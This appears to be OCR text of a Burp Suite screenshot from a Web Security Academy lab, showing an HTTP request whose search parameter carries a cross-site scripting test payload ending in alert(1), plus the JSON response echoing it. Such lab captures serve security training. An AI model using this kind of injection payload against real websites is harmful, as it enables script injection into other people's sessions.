 Request
Pretty Raw Hex \n
1 GET /search-results?search=hola\"-alert(1))//
HTTP/2
2 Host:
0a8e00fa0337454881aa2a4a00560016.web-security-acade
my.net
3 Cookie: session=fG0Je83CvsC7moawOfI8cvQgzx5nob5k
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-ES,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a8e00fa0337454881aa2a4a00560016.web-securi
ty-academy.net/?search=hola
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"results":[
],
"searchTerm":"hola\\"-alert(1))//"}